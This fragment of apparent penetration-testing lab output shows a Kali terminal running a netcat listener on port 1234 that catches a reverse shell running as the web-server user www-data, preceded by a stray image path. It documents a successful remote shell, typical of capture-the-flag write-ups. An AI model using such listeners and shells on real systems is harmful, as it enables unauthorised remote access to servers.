 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 60830
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data